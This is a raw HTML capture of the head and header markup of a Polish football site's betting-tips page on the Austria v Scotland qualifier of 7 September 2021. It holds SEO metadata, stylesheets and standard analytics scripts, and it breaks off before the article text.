

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/austria-szkocja-typy-kursy-07-09-2021/
body_size: 13627
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>&#x1f1e6;&#x1f1f9; Austria - Szkocja &#x1f3f4;&#xe0067;&#xe0062;&#xe0073;&#xe0063;&#xe0074;&#xe007f; Typy, kursy (07.09.2021) - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="W ramach szóstej kolejki eliminacyjnej mistrzostw świata 2022, Austria zmierzy się na Ernst Happel Stadion w Wiedniu ze Szkocją. Obie ekipy dzieli jeden punkt"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/austria-szkocja-typy-kursy-07-09-2021/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#x1f1e6;&#x1f1f9; Austria - Szkocja &#x1f3f4;&#xe0067;&#xe0062;&#xe0073;&#xe0063;&#xe0074;&#xe007f; Typy, kursy (07.09.2021) - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="W ramach szóstej kolejki eliminacyjnej mistrzostw świata 2022, Austria zmierzy się na Ernst Happel Stadion w Wiedniu ze Szkocją. Obie ekipy dzieli jeden punkt" />
<meta property="og:url" content="https://zzapolowy.com/austria-szkocja-typy-kursy-07-09-2021/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="reprezentacja Austrii" />
<meta property="article:tag" content="reprezentacja Szkocji" />
<meta property="article:section" content="Bukmacherka" />
<meta property="og:updated_time" content="2021-09-07T11:02:23+02:00" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2021/03/Szkocja-1024x576.jpg" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2021/03/Szkocja-1024x576.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="563" />
<meta property="og:image:alt" content="&#x1f1e6;&#x1f1f9; Austria &#8211; Szkocja &#x1f3f4;&#xe0067;&#xe0062;&#xe0073;&#xe0063;&#xe0074;&#xe007f; Typy, kursy (07.09.2021)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-09-07T11:01:24+02:00" />
<meta property="article:modified_time" content="2021-09-07T11:02:23+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="&#x1f1e6;&#x1f1f9; Austria - Szkocja &#x1f3f4;&#xe0067;&#xe0062;&#xe0073;&#xe0063;&#xe0074;&#xe007f; Typy, kursy (07.09.2021) - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="W ramach szóstej kolejki eliminacyjnej mistrzostw świata 2022, Austria zmierzy się na Ernst Happel Stadion w Wiedniu ze Szkocją. Obie ekipy dzieli jeden punkt" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2021/03/Szkocja-1024x576.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2021/03/Szkocja.jpg","url":"https://zzapolowy.com/wp-content/uploads/2021/03/Szkocja.jpg","width":"2048","height":"1152","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/austria-szkocja-typy-kursy-07-09-2021/#webpage","url":"https://zzapolowy.com/austria-szkocja-typy-kursy-07-09-2021/","name":"&#x1f1e6;&#x1f1f9; Austria - Szkocja &#x1f3f4;&#xe0067;&#xe0062;&#xe0073;&#xe0063;&#xe0074;&#xe007f; Typy, kursy (07.09.2021) - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2021-09-07T11:01:24+02:00","dateModified":"2021-09-07T11:02:23+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2021/03/Szkocja.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"&#x1f1e6;&#x1f1f9; Austria - Szkocja &#x1f3f4;&#xe0067;&#xe0062;&#xe0073;&#xe0063;&#xe0074;&#xe007f; Typy,","datePublished":"2021-09-07T11:01:24+02:00","dateModified":"2021-09-07T11:02:23+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"W ramach sz\u00f3stej kolejki eliminacyjnej mistrzostw \u015bwiata 2022, Austria zmierzy si\u0119 na Ernst Happel Stadion w Wiedniu ze Szkocj\u0105. Obie ekipy dzieli jeden punkt","name":"&#x1f1e6;&#x1f1f9; Austria - Szkocja &#x1f3f4;&#xe0067;&#xe0062;&#xe0073;&#xe0063;&#xe0074;&#xe007f; Typy,","@id":"https://zzapolowy.com/austria-szkocja-typy-kursy-07-09-2021/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/austria-szkocja-typy-kursy-07-09-2021/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2021/03/Szkocja.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/austria-szkocja-typy-kursy-07-09-2021/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; &#x1f1e6;&#x1f1f9; Austria &#8211; Szkocja &#x1f3f4;&#xe0067;&#xe0062;&#xe0073;&#xe0063;&#xe0074;&#xe007f; Typy, kursy (07.09.2021) Kanał z komentarzami" href="https://zzapolowy.com/austria-szkocja-typy-kursy-07-09-2021/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"c916323af1","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/101307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=101307' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Faustria-szkocja-typy-kursy-07-09-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Faustria-szkocja-typy-kursy-07-09-2021%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-101307 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
